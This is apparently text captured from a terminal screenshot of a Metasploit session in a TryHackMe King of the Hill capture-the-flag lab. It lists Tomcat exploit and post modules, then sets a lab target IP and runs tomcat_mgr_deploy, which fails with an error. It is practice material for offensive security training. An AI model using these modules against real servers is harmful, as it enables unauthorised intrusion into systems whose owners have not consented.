 john@xps15: ~/ctf/tryhackme/koth/panda
john@xps15: ~/ctf/tryhackme/koth/panda 95x25
Yes Apache Tomcat Manager Authenticated Upload Code Execution
18 exploit/multi/http/zenworks_configuration_management_upload 2015-04-07 excellent
Yes Novell ZENworks Configuration Management Arbitrary File Upload
19 exploit/windows/http/tomcat_cgi_cmdlineargs 2019-04-10 excellent
Yes Apache Tomcat CGIServlet enableCmdLineArguments Vulnerability
20 post/multi/gather/tomcat_gather normal
No Gather Tomcat Credentials
21 post/windows/gather/enum_tomcat normal
No Windows Gather Apache Tomcat Enumeration
msf5 exploit(multi/http/tomcat_jsp_upload_bypass) > setg RHOSTS 10.10.34.49
RHOSTS => 10.10.34.49
msf5 exploit(multi/http/tomcat_jsp_upload_bypass) > use exploit/multi/http/tomcat_mgr_deploy
msf5 exploit(multi/http/tomcat_mgr_deploy) > ls
[*] exec: ls
binary nmap README.md
msf5 exploit(multi/http/tomcat_mgr_deploy) > run
[-] Exploit failed: NoMethodError undefined method `get_service' for #<Metasp
ataService::RemoteHTTPDataService:0x0000000005259e00>
Did you mean? get_msf_version
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/tomcat_mgr_deploy) >